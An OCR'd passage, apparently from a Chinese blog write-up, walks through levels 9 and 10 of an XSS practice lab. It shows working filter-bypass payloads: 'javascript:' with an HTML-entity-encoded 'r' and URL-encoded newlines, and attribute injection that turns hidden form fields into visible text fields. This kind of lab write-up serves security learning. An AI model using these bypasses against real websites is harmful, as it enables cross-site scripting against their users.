Level 9
Javascript会被替换为javasc_rpt,考虑用Html实体编码绕过，r编码为 &#x72;
用上一关的payload试试，提示链接不合法，必须要有http://关键字
Payload: javasc&#x72;ipt:%0dhttp://www.0aa.me%0dalert(1) 或
javascript:alert(1)//http://www.0aa.me
%0a %0d都为url编码的换行符
完成的不错！
确定 取消
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 搜索 HTML
<!DOCTYPE html>
<!--STATUS OK-->
<html>
▸<head></head>
▾<body>
<h1 align="center">欢迎来到level9</h1>
▾<center>
▾<form action="level9.php" method="GET">
<input name="keyword" value="javasc&#x72;ipt:%0dhttp://www.0aa.me%0dalert(1)">
<input name="submit" value="添加友情链接" type="submit">
</form>
</center>
▸<center></center>
▸<center></center>
<h3 align="center">payload的长度:47</h3> http://blog.csdn.net/cherrie007
Level 10
Keyword注入点，<、>都被过滤，几乎不能突破。右键源代码看到有个hidden的form表单，
6 <form id=search>
7 <input name="t_link" value="" type="hidden">
8 <input name="t_history" value="" type="hidden">
9 <input name="t_sort" value="" type="hidden"> http://blog.csdn.net/cherrie007
0 </form>
Keyword参数后面输入：
&t_link=" type="text" 1&t_history=" type="text" 2&t_sort =" type="text" 3